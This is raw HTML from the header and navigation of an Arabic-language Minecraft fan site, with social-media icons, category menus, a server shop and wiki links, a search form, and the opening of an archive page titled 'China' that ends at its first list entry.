<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</div></div></div><!-- data-section="header_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="199" height="66" /></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<aside class="widget-area site-header-item site-header-focus-item header-widget1 header-widget-lstyle-plain" data-section="sidebar-widgets-header1">
	<div class="header-widget-area-inner site-info-inner">
		<section id="block-2" class="widget widget_block"><div  class="mafaz-fa74dab0269e6e33242771f43321c1d4 mafaz---" id="mafaz-fa74dab0269e6e33242771f43321c1d4"></div></section>	</div>
</aside><!-- .header-widget1 -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="رئيسي">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span class="nav-drop-title-wrap">اكتشف<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span class="nav-drop-title-wrap">شاهد<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><a><span class="nav-drop-title-wrap">استمتع<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a><span class="nav-drop-title-wrap">روابط<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li id="menu-item-4413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a><span class="nav-drop-title-wrap">السيرفر<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search_bar">
	<div class="header-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://www.mc-smartcraft.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>بحث</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_search_bar" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-normal"><div class="header-html-inner"><p><div  class="mafaz-dceb42ffed484beb01d72261c77e8df7 mafaz---" id="mafaz-dceb42ffed484beb01d72261c77e8df7"></div></p>
</div></div></div><!-- data-section="header_mobile_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="فتح القائمة" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>تبديل القائمة</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-normal"><div class="mobile-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="109" height="36" /></p>
</div></div></div><!-- data-section="mobile_html" -->
					</div>
													<div class="site-header-bottom-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero post-archive-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="page-title archive-title">الصين</h1>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
							<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					<li class="entry-list-item">
